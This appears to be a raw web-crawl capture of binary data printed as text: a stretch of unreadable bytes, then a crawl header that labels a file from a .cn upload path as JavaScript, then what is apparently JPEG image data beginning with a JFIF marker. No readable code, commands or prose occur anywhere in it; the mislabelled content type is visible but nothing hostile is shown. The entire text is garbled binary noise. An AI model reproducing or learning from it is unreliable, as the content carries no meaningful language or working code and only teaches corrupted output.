'!n"q�\��`�K�Hq����",�lT*Vf�p}� �(qQ�㩠���  �J��ʮ����*�X8���"��#����'����i	�-��#��������l�,�e�@��Ӽ��;��,�`<�~˿� @l�E]c��`�E��['Mm2��r]M���YM�в�|G�lɻ�Ƚ �e}�͍i�y�ú���D4�Q�-Ĳ��ݫ���
�;�8[�M����u���ċ�YN�Y&VZ�˷t�Ҕ��;M��MƋ��x+�<���ӥ]��=�2�S�{����TV۠���#*Y���L7��3�K�q�t�'NcJ4��K���|i�F�\iwb]l����|�KZ�G* H*�0����@�X{��,���T��tþܯG��*��ok�/�̓-���b�˾tk�6�����,�f�����<[8ej~K~�4Ϣh���;Ƅ0x����˃ڊ����qK�GG�*� �3�]q5��0�h��/�*`je,d2]���v������ꪯ���*� ���"��K\���Q)=�,Mߒ��|K�v��2v�\L��|�a|�bN�>���P��KIp���Hm�E�&y�码9�p]�@�2���y���i[�F��΂�1�ԝ���F�ǻ��=��'�tP�暮�ٲx��<�������#�M�S*�Ċ�e5�"kc��Y�b,��-��Z��0��:]�;ƌ{Z����,�����kjy[c`!Jֵ}�<���$����ϕFX�޿�Ns��B!�p�{E��v'���.4_��s'��^�o�-ѧ���;ށ����Ѱ�/Mn;H)ֳ��j����n�#�.�ҳ��j[��[��k��ݿ���.�
>����`σ0�|�A�n�:�T��&���3������1[��?I�|�W��$�y�F\�-.�|J��x"��u��ʰo�# 1������/���7���DrIL�)b��@���"��[���o����ǥ��]�Ξӕ�ő�c����n��x�xwx�2tu�sNNiW((8��=E��u�xuu��x�u�xst��u�����tt��u��ſt�������B���(B(BZZ�2���2� 3PB�12�!rj�F$�a�C+R�����S?v��q�H�#�t�5h%�Y^�b�R�,��y�E�eOA�v�)4�ѡG�U�3&S<r!�4�ϜH�P8���
-�H���N�V,������W�\YxEKҠI�6R�e��jӈ]�F���Ĳ)6�,@r�<�;G9^vZ�	�� �e�'�`�2� �S��ak�O�{���C'Gf,	�cI��U�S�q㊊�T4+�-�7�B_��h���Z_:4� i�^�	�سb��p��+�Q=��k�EW�b����۹q�5�+s�W$y��J5�P#L��	I���6�t�L����9��9�ģY�l�O=��P�?	T@�I0j�8��D<���UD�m(1��o#m�p�dKJ>	�H!̵u�K@��Ht���XF�e!�1�!Q=G�x�1F7~%F�y�W��b
�-ߑ�e-=�5�~���J3�$�V�H���Uf�/.ƍ6Ƞd�Q��ӎ �У>��ȏi������:���:t�nAF$RoJ"iln�u�J��\s;EٖN�qifO̭�Ȗd*E(R<��GM�ұ�Z��Ify��A=8�gYsɅT�v�,�@ZL^�$&����E�a�B�L8���9#^v�;��#����#��h��@2d달��˭�uC���QHłt�oI�p�5G��jE��RBCnPK�t��TfY�SAQ��*x��&�Ќ��̱{#�VE�K�+~~�J�Q��/�tCp��$SGz�ȱ��|}V�,�ͤv�Ţb&=�!��l�bB��ki* kB��
Q��7�_C�4dF���1&!鳲N2+SL8-S�3%�R�M_�4#�J���ߙu[[��`4��	�{�l� Z�b]t���A���)�0�`e���[3L��]���3�Et�·���!��LN� (B � w~��F*��@d��@�!=�`l(b�  �Ft6�]�Y�Iњ���K9�� ���MmZ9�I��w�@=	<��	2`	�PE`�'@�����O�x�0φs+�
i��|{��!�a��}��4��!!0.D�X��@ 
���SUB�Րfs�zQj\֐���a@:�1$��%	v$�ݒP�-�0�vJ�	P�F�.m����ۼ7C��ІQQyvc������W�6��d�P�O��#}"���0��,�Ra��T���0�1��;De'���q�� UD�j�Cd"���
��e|�F!�#�(�<�:Qr���8+|ɳ,�=p���O���&���:���/����D (K)F�
%(��$D�T��Q��q
ECT)L�6§I��}����X��i�b���4+'�����s��I���
�/��1B�!	�t����)������q	�N�B䴥8V�I!,i&�@�LebZZ@�ɖ;���/��w� f+��ь��[��Ծ��I�|�[��s���Q���2�G:y�b#Շ.s��QU(��u�Y:f�uT�D���A^��D�bX�A
eg�;�Ի(��&���VwOj����;�~�%;f�@�7��:!���z�U4�.]��v��=�إmu�b'�_*l�X)o1s�m|�1�Y\�&�Rx��n�[��m������$H��r�B�l~S,��g�\'J�3�L�)(�j�x�B�� O���0w2��\ì; �Ft��E(���1�Uӡ��ۊa n��Y�a�́q�B�-2E�?̴Cc��L9#M��#!95�5mUGޣ�mk4�#�̆�G�Uy�Z�,Rv�k�	��;�R�J��RN�ǯYJǆ*����C;� �2H�Q!���kE��6�iwLтKF��CS�E�)ĨE�����+��f,�s�;8S ��Z�ht�{��{60�AFd�V��d�:��$�TmǬ)-�g�X�(q��-X�-`�,5ٝ� W(�sQ����ԭq�diA�8���w��E"W(A�0�)�� ]1o,��*��na��,��_ s�F�ܩj�l���<�j�1��� �Ys&��y>��I�mWx���X)�&�ܞ���;�z���HW^�`�*��-�E�(9�6��G�7�+>����ގ��ꐯؙy������,h%@ �}�	q��C�#�����Q�J��,�K:g�$<�
�DPߑ��s��=S)-�O�j�t��LKkϐ�$�ˠF��C��[b �:d�����jf󰷺��K��EK�JdC��ǵ���S>�KǶ� 8�m$��FX�툯&�)6�����l���9��<Qa+�᪥0���|�{A�O������P�Os�	��9\{S)/�(�cT�u�>{�K��5C  RK&v/UY��?�g�R�"��k2�5��k��2�MLuZ���3:҇HĂH�:��W�G0Q�tv;�wI�db"<$Fb�OUC�(1qv�C�)��VBDzb]�Rc��g��4��s�(>�0��b|�u���	�7Y�Y����79�@(
�qE@|ۤ@۴v �#T��w�13,˶�:�)ΖN��$faN1OSU\�~�2�{&s8�g^n����5x�V�0АB�b�ԥ
�  �eO7&Cs�]� =��5Å\'T�Q��j�SY��1𰆢�{f�*��b�6�a�m�v�u �2� ��#���tN,�`���'aC3%.Q�&4�6���B��s^eI5'bђ�D4�z� 0C���	�'�e}(V�4Q���v3!j�UEZg0^�!�U��)�dgh��W9�(k���w�X@���e�`�	AN�T�%T"�#
�n���r�rŁAiBU�]Zr���t�gO	7_��E�&b�� �5D�V/��/��B��OBq7� �{\D7^�qbbv��?g$��Yo���Ԍ���kv�e�Y�rw}x���#ɦ$F҂,�w�B�AS���H7(�I��4�W���O�~d����X����E � /�`p�iL����=2'��� Lț��5$ap^C?�G�Y�#�?�&@g��~�|�xM\�e�r@�q�#�i$&xw!�L�:�A��r�"48���&��B�_Q����iS8���x��j�0l�	��t����4�CC�@��t���(jyj��uq�X�ő�ø1��'y9
�U@4���]�|ԩ2y @5Z��w�fϧA�(x|�A>�}�4����v�4G�]ݖ�7~]�V(�a���sr?f3]�&U�t�`����sK�	8����%d�3!�X�]r�dj��U*��v)IG$Z�l�9�tq"3+Z�$A#H:�S�3
}�EH0���a��$+Q4��֊�S�E��W&��x�\Zc)']d��_1/JWQN1��1Q]�g�p)�R8	��cR��f���d�X"u)pD@te��C�k0r2y�����H0:l�FA~�l�1�)���G;�"��-��6�a�]�����z�`�s��sge����8�PRXo8G��t@1�60�p�v�z��0�c�9v�
�E�!��u*�uq&�l`'c2� &��  ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250822/3ff22a13f42f3ba8cba1b118652e47b5.js
body_size: 40937
content:
���� JFIF  H H  �� C 
	

�� C�� ��" ��               ��            ��    ��   ��7�#�"�*��"o%^���Ҩ3<���2�e�$   V�K�����%��x,=tNM�-��7^�*�D���ۙ�V�+V�U$���^�դE�F�Kf�4pu��k�m�6�B��      ���3�T[_-\_U�A��� �     "��b�_{�I��m��q�߯�e4�En^1��\�������u�/5}����+T�f4]�  ��M��L�K�k���Zg>�"�4�@  i�?,R�9Z�G�9��-=��v�����
~� �m��q�^� X   i���\0�� #��^ߕ�N���r0ϩ��B�5����6-vw>���fQ�X��t�W�N3�"1��\�` ��P��Y�:�\���,]=��}+�"jk� ��E�t���nv�?gy����w��E�r����~�N�&���OҲ��  
��\�x�~� 䉪�M9�{M0���Ԅ�,N�Ԙ�F�EMP�/a�2t�.��{Q�a�Ċ�����M -@��)��QD3�w�}l;��t����ә��|oҼ��������n?��@�� Mؒz�rw|���-���}A�kRxz�kgS}YN�Z���Y>�	�_w�uܰ�^'�L�s'ĽJSkH�moD�������Hd��-*��ky���e�<]��/��c�Rw4���Kƹ��Bޥ�r�5ҵdw���i�U��3�6槉s�f���/���?A����t��Im������y�����N��m������ 7� ��B淿�#L{~F��o�0r���x>ŞD�Wj=���t������V��u}��z[7�t���0M'�w�ޠRˠ3���ܲr�蟞-�[�:���X�� 	�u��;��M�C�y��5m�|u�Pm-��O��,���ޤ���2��2�"�z`_���G�9$��_ȩ$��B����-�����药x�`�8g���'�(�J�=(�K�oI���u�����@^z*k�|�Q,�刧��''*,���]�2�ODqQ��$@j�����%Ɲi�=�o��ߝ��M:f���W��_z/WK�}0*������#{�S^'��%��NV����%0�D�b�f�r,Y+�sX��ޱ�6�����I�u�;�PFA�5�����-��o�  �$������z�$�t!L�o�@6�4�{м� �{�O��Ğw� �NH��s�:��M���%��S���s��g��~c�6�5C|ʛ)��y�/^0q	�.�e
��X�k�����KZ�A�""k�VHJm��;ڏ���¼X&�Z)#$WnP�\!],^�����x8���� ��#���!룩^���ئi�U�v���Kt�7�]V�v{+�ů�RیALe��z��8�A<��X�+#/|X����f͚�s����V�F�ƶk�6���X���� �z�w��H�I��$B�ź����@?E�@���?w   !�����%�^%�d��o��������M�s�0��f�y�`(�@C�=����d�x��r�r6��v���)�ݖ"w��q�S��l�½3�c#'~|a�a�����wŨ�Kv3�k5Xm%�_������� ��E�{_��y��Y9j�e��[W��^�s�k�����yt�9)l� �>M��
訚sU�f�#�gS^��\2��5�ՓI��q���*�Y����a)N>���t՚���\�<�1P��x���-�L�خ�0>g� !�����o�\�M8r�?Erl^5o[1U;�#�t�Ʒ��vYu=}Y��%�]$�/��x�j�'�g��:�Na,m[g�v5�R��M2a3�f�X�Ǫ���;��ANU���b���ש-�����[�
��-U�O?4�f �Ť̊�f
���¼;#����xz�</��0f�%���-0�v��:�[O�l�!��\�{� t�1¸�=��fBb�4��_,1�9��SJڨ5Ǯe�B�a2�&�H�u>�M��;a~xjE�V������',+)KB9��#2��35v�њ���SY�̪��3�i �$�#ILH���UBJ2Lͷ���I�	�ENG��GMAKV�����&�5�Y&��	��h�%0Kf����dZWF�hV�4�A��}B)y����v��
��oʶI#��<�<M<�1Sx%j������&�����'��1L��mǭ�ݶ��;u����tB�ϡ�)ɯ���Ʉ�����|}iMm�h���U���)z��U�m���[g[5!���ߓC\� $c��d8H�G3<3@TX!�           �΃�'��h��Fl$D���k�1��je���5���d�k�(�-�Bۧ-��� �zoL$Z��.����~��Uzx /� I���/�He~F���Ob��m�����A��ɉ�K2-i��f2��ȫ<��{�['!��zFVH�=<�-�n���'�}_�CH����L�g�To�W�mm��n]'wWi�u�_�YMc�L�ߑ����57�&=�)ڣ���;�f�;V=��I�w���<���b�x^A��Y��B��\{��8���V^LT& ]�$��D8hŦ~�!m��m�|�]e���O3ºy�HDϡ�Xk|6�E�8���Ыi�Qgͭd��Rф�M��y�*��k/���R�����2i�7Q����#�9�k蠉���.�d,�5t��d��m흡����j*E�S,�T������+��f�
<w9���k��gC+e��'�a�t�i]��Z��<��Q��tb��P�HD�/�|�$�b�淘��M�qj&��eLr������z'��&#v�j��5�����NՊb�.�*�h����1�VR�Zj*�%y��?)FG�l�eg_l+3�Wq��a�/-f׳��d�=��Dڥ��L[�Xe���ƌ��q�Q7�V<���i9o�n���UL�RkT<J�Fg`Z�.�UCO^"$F��IDM� �vC	,�]v�lLÈ���u�v���8'1"���l+U�����|���asJ�����)���)���ֻ�6&z�)lGz�8��Β�M�Jz�S������Bյ��$��ʳ6�
�d�I�]/[0_	(9��Tj�$�aX�(^��j
�        U�� x�*$
	���x����z�94�u�/d�=D�   � ��Y� �8�/n"ht�b�    
	�&x           �e�_~3�E��kE�+E�+E�+E�+E�+E�+E�)�W����V �_    �Z]�n��   �9O�M�W���.p裛5�o�	�9Y  ��  <Ln�o�+��}v������y{��    1��s�|~���.~O���h� �=� ��|�    N���u����   V�V�N.��hr�J�l����օ�q)�T�{��6>�ׇE�����<e7_;j�v�F�G����Z�����7��ྻ�mi����lmC�վ+��_3�������z�hs�W?JsoD�ԺǛGl�{cD��}�7������8    ��X�Y��sp�   [�]Zleq�ӧ�z4t�,�������xm�<��ų��V�:{�{���0�'sr�Ur��zw��l�q�f�o�+��}w2mmU�����Su�_�gc�Y=�:�����<P<�g/E�D�[r_�����]s�����_����>?�X�t   �[�'K ��S���   ��R�Aqn��  [jA�U^Z�E�e�dLHi�a�<�4���3ü�J����M�&�:���7M��}���]�����t������`cw�×6T�O���+��+;t�����{�\�������.��� �1Ұ�|�   c��  ���z��M                 7M�Tm���7�      H�޼��~4PU��  ;kԅ��   ��U^��s]�               z�DJ� ��,"�� ��,"����  ��3w      a�i=�lN:SX�x���   ����                O.�4������f            b��R��D ͘       �     �/���t�f��      �� 5     ! "105#2346@$%AP&C��  �{cmf��Q����7�+�Ԛ��"��]ꉸ�9��搭�Y'�=�V��e���HxN�ʥ��5��\`��*j�x8}G��#�&�.v�ܫZ�~�1G�/Q(���5Ě��>![f4�J��T�CG��s]t��;�-)��>������n��=]��N�9��1�*�F������� ��M��U����0����U}
��*;������.Wz���Jjc;�Vz�����i���⭽��eC�{!�|XO���fq��q��T�����ǔ{���6���A<u1}U�<
s�;� �,,*zc3����Yf܎Ҝ0Jӕ�WT[<3SȦd,L��t�T�Q9��Q*�2X]�L�k:�Z<��aavV���y�+�Sy�v��JR����"�(i̮kC�ӕu4$��$���n�S�`�R������X�i��~b�9�M.��n�>�s�Q�ҹ�w���_o(�ݕ�`��-W��4U���yuE�Y��9�TL�`vd|P�Z4����W�������˖���b��XЕ�;#q�|Mt��
��� ��z]��WN��^���~T�Fb~����"6�G�Z
�����"k�d�t�W�h�ijj#���t}ֻz`.�Gt�L�kC�M�q��i�L�K�-���m5o�Z$���5���}@'xzp!BF��=p�{�q���v��	Y8s�$���D���|è(=o�My拮��`p�Ǉ �R�f�ֆ�����\)E��=E&���I-e�����s]-T��O孫/1z�l{�p�����������5F�78l!mD`S����fTԚ�AEݷwYY�^��9��'����ee2{�m�V��^b	M<'keL`�-/����R�IYC�a���y���j��t�������}��K��)�t���ޟ�����p�Z��RQ*�?����YX[PbwwT�
V�S$�2�Ӈ`��լ.""C�Y�s0���B\y閭��v$�ˏV����c����aX �Qղ���e����(��EEDT���ōUURVN�jw��8���=�J*����5+۵ӌ˵���Am*�MC��Wr� ��}��K�y׻qC�Vz7��n�������g#<�f�g��Z�:GWiڪN�J�d��U_�KN�J}WQXjtay��w��s�i'J���y�\����ۚ[!a�r/"�/"�/T.�J������O�x<%q�[�jR�p�����96��W+��'�i+i^�s��z�y\�c�˝��s��j��T5����S� 6��.GU� m;#��Ig�Eh���-����*�Z�����ʉ�T﮸\m�֛U#m��[WҢ�3�3�{x��*6�4��򁓥�rT#.��c�k��m9a|��Bf��H��*5��^f˴n�`��Tr'T75�e��j��zvӳJ�����{��%;x�/ڄ�;N^�qf��GD��B�֮y�e��YS��qG�`Qӱ�G�8X�68��26�,{�g�iz��n�4t���U�l�N���¯���Om��Y0�511�Hck&�����k����h2獯F&m7h��(�c�BE��8�b�.�~�7�7��
xZ\���m���9[�+T�:�L�W��q��QKp��-��YIu��R���U�/��v�,��i�n�m/dm��KWֶ�DF�L��}%���amO�_�i_�qlt�E�162�m36�F�N���C&��Qm����	8�&����.F��v�G�GZ�nk#{�`)�)ĵ�]���n=4���б�j��d�3T
�w�V���H���Tڊ�ۍwJ����8���r*�v��ʂ�٬�jlx�R7���^��c�-�a)�\amvQNH��xCV�
��!�U�OK';Ӥ/\L��s�N���M��	�"b�]����m5G5=,�۫��i<e�N�r����MP�Ln6��V�{U���C�:������TV;N؛g����z�P�-��d��B�R�yȖ-�|x%��](�p�{o�x��c�iʎ*���ji(iꪥ����C��j.UuQ�����7J�~�s���M���e;���ӻ��{bt@�2}�//�N��Cv��CO�]��rӿ�������T
OZ��(�3��� K���PҺ���,6Ȏeq�0�Ɣz=g͕�������w�jl�N9�Jܲ(9z����/		t��:�8�1��U�2���rM(Ѐ�;�b�pƸc\1�h�a�|�z���S���W��\��D׆KW����nI���n��e{����Hbtʐd��(0�{=��Erz������SHB��MSl�㓸�A�N�3VwTӵ�0��v��(b��"hQ��j*2�p�?'�w�?�n>`����b/Sݾi)��:=������%?�r��3��*^�+%	��S4����]�ige��6�X����\�+�T򋲞��8�� �:3K?�QQ��=�� ��t� ��]��z�ٗM0����iL�N�9+q���j�م4'���pL�\4����!�>�L��rS���Ȧ.� ��q.%ƪF�K�%Ul�4��@<���߬� ��E�(%g�HU<�]�0S����w�CB��d��z���Gb�T���Jw���r�4���S��H1&��t���S_��@�ѿ�TTg����QvVG�Z�����^�B!8�n[���VV��eg���J=���(��\�=N��T��"�j����O�á�(�Y!J��&��QQ�3OY� Y��K8���崔��=�9k�ޏL���-���u���Pyɽ��*H�<a9W;�iݾ��p�e[dsYM��Fq��b:�o%UB`P�7��]w&���^�B�ɺ0�\�x�+=X�cɽ	;��'q+S�o�п �}�N8z��pl.l� �է�D��>��G��H�4��j*|�YYE�A����̲�bpq#M�xK�R�A'ʡ�A�Α��#b�H����^�(f�e=�Rv5=�"���1�^ʹ�t���[�>=���8=�0��c��"s�:�Utܳ�+)ǳe�d���� �<\�s0������_opȑ��d��N�G��鑸'�c��S�����`��2l���&I�KZ{��ܛ)㜴�.��t�~�}��_Se��c�&B����\˕r�Uʹ"�\��
�~d��RT�L_�R�<�$N�͙��n�R���y8Mw`��O&`�;��ܤ�Pω[0���E��=��*p�R�kš[�OQ��+!.�[[���5���D��gi.��]%[%�ô�T�qH��)��s�$KjoR�%<e9��T���*A��}O��^߾�2P��BL�|ErD����"�+{�T1��dEF�Ǵ�Ӵ����#]�YJe(r4�:F�r`��اS��4�!J���&ܤj��T���r*#ܷ!��Y�S����Qv�#���sF�8���*�1-l��th�p×�ᛵ���l �ȁki����
a����,�������퍒��d&N6��B�d��>79�ʍ�^�.w�W3�*�����g��9����'"��ۚ�d���JrrrqE]jY���d��ϩ�U��3��~��;\��7�D9 @��SD�m��-{�Z���59#�f�[U�����Ԗ�T�L��6}�W�?�i-HH����zD���L�"��.NzsӜ��~ƚ�j�xy]!�yk��t�I��,�2�2�(��V��$�w1ɟ�g�?�k���bDp���V:@�7!��\����=/��0��h�(���)���_f��F�pKj M�`D�6f�X�`�fi�W�i�Xi�r�P��H�F���[�����(���"�'l�	9"ʑ�#����C�F�+�b��PB�|���Wˠ_-�e:�U:�U:��������P��WˡN�Á)>
����%�Kmo��rk7'�I�V'"z(��m��FO��Y�P��rܮբ��(�
lQ��v'�иڞ0�J��õ��F�)X�L�8Z�I�q�w`�M���i��:֯��E�M�s#��А�&ƛL$V*_k*/�;p�ѧ	�܈ʕ�R���J�φ/(���ŐN���TT��s��b1��c��ԟ��X[A� ����og�����)��s����;�� }VUg�򷀤{��di�S�s�#r�l��kTg�8�OV�idI�MؽQn�4\R���֪[�x&�N�ewS�Ѹ��r��)��V�+�v�%���\5�����UG�Jz}�E���8`��3(�2��
�۪��Q�_���m�4�Y�#�'K�J�݃��x��%�.ӻr�=�h���\i�.;!�=���X)���c�_�7-�FR�7Ѓ�kZ]��&�0��1WFL�~Glf3�&;k�pi*���ɬU=�I����2��k�d]����EN�*M�r.PʥE�r�m�?*F�3jJ��`	�������)�`���ܯ���sJ��y^�� N�q�(1� VS@�B�D�{&=�S�R�ovI��?����&��L���d�z��� �2-�9�M��r��\��듼S��J��V`��V������E��;boc���ߺ��CCz�`r����h ��8)[�����;\$�
C��{�UG������A`>Ԭw-8��Ǔ�ҧυ�]�˸>D��}L~T2�'i��'e�\پ&�M�L�t]� *k�VWn���{�W#�Re�B;S�k��zP�ɽ{�����N�)j	O��B����k�S�����֨֩��!Y�tΛ�:3�tgN�)�̨�|�̌����D&�mFA�Lr���=�к�W3�Ա���@�oJ�ܿ�8L�	=0���G8*��<%ɰ:����D�Y)���.{"o����F�T4�t�Xce<��H�;յ��P�1:��x�a��O�juS�j��.%�X�PM�:MȬ�I6`t�tU�9ⶅ�<mo;Sg����ܖ�\�u��Gt+hS��wqlc$�H
��L�5x��&S\�X*��Nj���!����B�z�VTC/�\˕r�Uȹ"�\��r.Eȹ*!:�+�9
��z�(J��p{P�!sb��9"l�L�0#{9�H5B&O��"��	�F9@F�/�5��s��x�����#���o[��n[��n[��en[��o[���>_O��sW;׉r���r��N� D���J5�ՌU~�f'�?n���r��|�ܾAn_ �/�[��-����r��|�ܾAn_ �/�[��-ʣMP�L���Y"�Ksnۗ�s���i��n�������t����v^�����ж���VY-����e�9?���ܥ�5��b��r��'VV�e���G��w�_aɫǨ����?~�����m{T����w��tW�ܭ}"�Y̴�#Z^e����,�`��I��T��H����iq�W�P}��h(�i�y������?���4�PH������hh)�1��2�Z>��˅�{]W��6K��0���Gf���b��8Kx�&i�p��U���9i?�*��[/�,��Q\$4ږ�PWGp��7I���Q��V+�� )�T:��ߚ�P:������.������]
�w�ZN.;�&��C@� ��e�;��4�E!�X��l�|>����81��eY]Qo�7;|���wj{jmU���ޖ���t�
�Wr���~굮����Չ����{F��I���r��Ţ��� �V��Jn�ғ����Z��_jV�����j79� ���.��[*t�i��Z��� G�P��h�!��Y~���?]X�}'��jN��l
��4�
��j��z�,Z��;O�2Z�LZ>��\�渫O�W�n�/��U� ZO�ʧ�E���������V����ڕ��n��I��Z� iav�B�w�6
OzWj/��\����?��?�� 'Ê���/�����Z"��.��v�?zS��Z~�����������nU?��?oZ��zg���[Nۂ�q�U��n��5#b��*8��KP}���:��tֶϗ^������?�ӷ�Y.4�QVAx���Ө4-��W9��Xj!x��s��7�O�V��@�}�U� ZO�ʧ�G��V}�L��SQ��pi�k���v���h�[�55L��a&ʺ�k���oZ��� GIڍ���Uپsk#�c�R�(n:�k���|�����I�'Ĩ�w�7�Z~��_��P���T��j��&�_.��+���Ks�s\�V��r�IE#�v���WKnu6�:�uW����N�h�f��KI��J�KLt{
n��ɣݚ=+O�P}��h�7�n�Ms��O�t�ۿ��>�禧��{�;-��SO\��-����Z�C�3�EM§�V��֎�?*��s�Sݩo�:�W�9���������������������#�|7ѯ��������� J��Zɴ΍������}�QT*�
�t���]]vV��/�WGtW�t���w�S��L�i,:�C��Uk�V�_��ֽ�Xmu
Md�?���ʳB۠3��XԖ�Z_JƾH�G�2����"�S�S�)T?-dG��Qi;4*
j_��� : 	     ! 1AQ"2@Rq���034a����#B��`�� ?䲲�0_��<���<~�b?!� �H�q,J,6-n��?=Lճ�e;�l��'r�tZG=���pcVx�#�� lG��[��*��J�L��*?%�n���W|����"�V��7t[e�`��Y|���N1I@�����E�Ԛ�[-�q�{S\.91F,:o��x����e2�wW7����&���]�Օ��1|����xN��q$�걚�PR�N��RH�L�>�bl֍�m�RI3�u+M�q:�{��>w_Ӓ1�X5�;���ݞ!�E�ŭ�{WU%l�YN���Mor��n�>G�e��:��߳���66��X��:����[�K�o�sZ�9�� ��n�ʵ�n�hٱs~���Z�����h���W�����Xl���s��ÿϵb�X|Z�װ�UuR�Je��ͽ���s�ӳg!\���r�/���:� �U��a0������ީ1�4n����x� 
��B$};�جS	���
f�۟i��OV?���iu���S���J��KF�*��b�XtZ�װ�Uu�V�e�n�� �a=�N`��6���j+Q�	¤�d�ك�������G�5Pz*f�To;4{6��7XT�Y&�6s7����&�^�Q�������EL��n�7��� ��d�b_J����h�����"á�?�a��孔�)ߓIZ
|���O��h*���ad66 "�9Z�rAXf�:���ay$��|��u��Ւ}03K	���P��Q�Z�]��m�v�����f5�~{�x,C���'�x���k�2�~�uӒ�ۦ;etl�x���}��7�ʪ��p�����QG���Q��GN���,>.$���*官�)�++(�T�-��=I۠�D�b�n��������@��Xo�~J��,>.$���j宗�!�+o�B�Uӷ������Zf�[� �n���+enj������{������S,����Q�nS�m�.��E3�G���q�Ҋ�u��a�q$�YY-t�YO�!�:���]ee�YYiVA���+Y@�w<�:��"�I�*��Z録���O*8�'r�ZQj
�FG�S|�iʺ�*x�*��Z�x�
��f�p��+��t�FuDe�t�A<�-������^�Z����n$������l��Z�.PEI��nr/����!��7@+ �<G��nr����d�!��52��b�����So��!�2��e�PR:�-���E֐��8�e��d�Au�)E��m=ŻVdr�5���Au�el�]7Gp�اo�7͹Y^���
ل���D��UӍ���9��p���e|�-kZԵ�KRԵ-KZ.�ԉ��ԯ��oN����������/T.^�\�P�z�p"�B�E�����649�ޏI�v�9�}F����e|Zt*r]I��!��zO��Fd� ����T�[��R�(��U�H��F��H���7�5uS��6
��X��ʱ?��G���U޿5�}��G�{V�9bg��ث��5DA�m�n�&�����wj���)��l�b|�ij��w����)��w����w�w*��IX���6���5KD�|IV'�C���Oi����M�����UʹW*�\��s� ��� 5        ! 10@Aq34R�"#2Qa��5`����� ?伱8���V���C�uؙM��2�ҿ���[מ]3�(�#m5;q��m;d9]�w)+RO>��T�<��AI;=L=NHatΠ����#1�A3�|�4��nٝ��n�a�a�%�� =?J�47_��X�M:��'J�
6ۥ�(
�f�yZ���h��{���.���~�J1&�wS��^�v���a�E�4l��%W9D*M]3�J�voUN��L-��$n��T3����Y���e,��?��'L�	��6�ʛ���]-E5����Nr��)���D��*]R?�n��b\�gB�plA���Ht0<��CTQ:WPQ��ۥ���"NCq�^V��xoqs�**S\�""����t�8��a�O+t�L袉Һ��6���K�%!�!R
�k�FH�͵a6�!VTq�[(f��ɤ߃Hfވ����jZ�����p��Q�d4MlB��tO�u�jV�&�M�yl��8̆�cb��htN]�Y���b��Dr���L`�P��:'t�t�ի�ժ���@Ӟ8̆���6�Ε���5�r��uG�z��9G�uB6�T�VF�"��u��;;C&�*�6�eJ��M��<	v覟Nc�A7(�È�� �-�6�?&E�<*L�(y��'o��P)Ɩ��YV|�c;��Mh9��
E��2�c��\��	ۡ�)��V���
R�H�I����JD�\ԩR�J�*ʕ + Vʲ9Yo���\����z��?uާ���w����]����z��?uާ���w����]������+�Ǜ��� ���8hc��kh��� �`�m��kY�{[�����_�o�S6#��Xy0X�c� 	�6E�d[J��G۠R�0E,D����@	&�� +6!m���^D=�#~���w{y|Ϳ�q?�?��� 3�/��=��l\T� +��Y�� ��M#�\7l������ �/�����v:	��w�p��}O;R��Xql�#t����Sj��X6���C���?��G�}7�Fb�`\�;���(��S�UEQTUEQTW�ݣ�[W���*
���*
��#�� K     !1A "2Qa�0q#@BRrs�����$34b��CPSt���c��d�������  ?���֌IR4�۠�K���G�]��I���X�a��D�$3�Ĕֵ.9� �U��*���<�=U�aY���ݢ��4J����'�^�s�h�[n殏YZ��@�V�ti�ܵ{���w�kŅ΄>�T(/�n-��R�w����ZD8����Ԩ��b�#�0� ���j�H|n�=Zu�@]t� ��J� ��	��apS��RS�t�{�)���G@�PSE� I���ǚc�(��[ѷ�������.�у{��nt�l�j�^IQ���5H3�)�� + �Ps�X�9�)!�I��̐5���{�8м�|�b�x���>���#��?T�֜o$�tw72�m�u�F
�[g��Vr��qݐ�=�V�{ ^��9�)[�OjoV��moT4g^	چpM�Et�y���4���G��j����-`�Unnh�*u%�G0��n#��������r� )f��-WJ)���휑t삢�qk�Q�!z��CN��zH7���<��H�:�7�Y�~��|8���8̓�DoFw��&�4��0�):;�j ���]�Ѩ��H _�!Hk�:C�O/�a��0<Zl�#�īN�j�[���T�Zj���%(�֞�z��Jn�]�+���UY�~�o��@���H�͘p��TJL{�s[��OBA:;�!���į�wGQ��<8�H�\2�1s�s��I��x�� R�ִ�c�O�6��t7��P,�EZ�)��Se�*��8I[��
��S�sS���=ώ{�!8|[�Bs�u�����M�L"�*|JdN���7x�U�<{}��������w���!�v-9�l�ߪ�h��(A���N-�g�:!�^�+�3��*o*`�h���qFdH)pЙ�"�����&	����H����E�2kD�T�K� h����V��ԛTHԧ���k�z�-l���z�F�����\�b��w=·���^S)ճ�fY;��c>�.�g����w��w)���Ǐ$�q��#]�l��SR��,B��ס-�r�7��F���0�ӘF��7m@6��j��d��z� I�+�t>��^?��
TKci��D#BÉ��F��	�����^E��Li� q�(���Ç	�\�������3>��Y�·��p�4��
��gߡ0��n�2[@Tk.8+Q2��䆍� �Q��4OPU�����}����o��<���0$��\���� L�?X~��Ą�״��QZ,HY��{0�%�F(߳�T�~�8Y��Ge���e�,
/��Dq��u�Q�ۙߡ&ޤ�U�%�%��d����ɣ�.f�%�X!l���&(G�ѵf�ʬ��U�S��r�,� �n0���BfP�lА��ІƩ7�l8m.{� #I��ҽ�*C�k����I��q�V�N�Л��{\j�&�2��JxL�	�F��t������H�4�bE*4wcӮ�=���n&x�ڎ��\�z�t�V��iT�ٖ���Z�v������6���M�`G	�5�|�qV%��D�Ԥ�[=�	���ӠD��l�d�� ��o�T�-;�Hc�Oe"bw��М�Q)�c�H��Cb������b��=	ŰF/7�
@&,1��)4rֱ��|x"@2���ý����(0M���*Ȇuw��O?���Ol-���d���4	�*gތ��� �r	��$�Yu�+Qb�\��zX�Ε�&�����
+��� n֖)��MvJm�k+RޟhI��}kSjԖ���=����us��S��V��N�&�:s����2�~�f����k]����� q]�k/�Ç+��9��q�C�
��f�/��l���19���Q����9�N��B��yF-!�9�0D2B�V��X�����G{[��9'D�m=�d�CdHϊ�Iv(:ޱM��hޤ����n�'z�����/�|�{�[�����+��ZӿFZz�e�Z�:'p_V�"v��� �]���y޵�D�V���^jH��])�]��&��"Y&둆
} �/���_�Jf#���[D��6����T����I�����)L���s�w'Q�NqqN��]G#_��5�1!����ks���ǗM�~��� ﯣ�us;���S�C���

